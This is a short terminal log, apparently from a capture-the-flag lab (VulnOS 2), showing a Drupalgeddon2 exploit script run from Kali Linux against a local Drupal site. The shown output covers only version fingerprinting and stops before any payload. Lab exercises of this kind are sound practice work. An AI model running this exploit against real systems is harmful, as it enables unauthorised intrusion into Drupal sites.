 ┌──(kali㉿kali)-[~/Desktop/ctf/vulnos2]
└─$ ruby vuln.rb http://192.168.43.174/jabc/
[*] --==[::#Drupalggedon2::]==--
[i] Target : http://192.168.43.174/jabc/
[!] MISSING: http://192.168.43.174/jabc/CHANGELOG.txt    (HTTP Response: 404)
[!] MISSING: http://192.168.43.174/jabc/core/CHANGELOG.txt    (HTTP Response: 404)
[+] Found  : http://192.168.43.174/jabc/includes/bootstrap.inc    (HTTP Response: 200)
[!] WARNING: Could be a false-positive [1-1], as the file could be reported to be missing
[!] MISSING: http://192.168.43.174/jabc/includes/bootstrap.inc    (HTTP Response: 200)
[!] MISSING: http://192.168.43.174/jabc/core/includes/bootstrap.inc    (HTTP Response: 404)
[!] MISSING: http://192.168.43.174/jabc/includes/database.inc    (HTTP Response: 404)
[+] Found  : http://192.168.43.174/jabc/    (HTTP Response: 200)
[+] Metatag: v7.x [Generator]
[!] MISSING: http://192.168.43.174/jabc/    (HTTP Response: 200)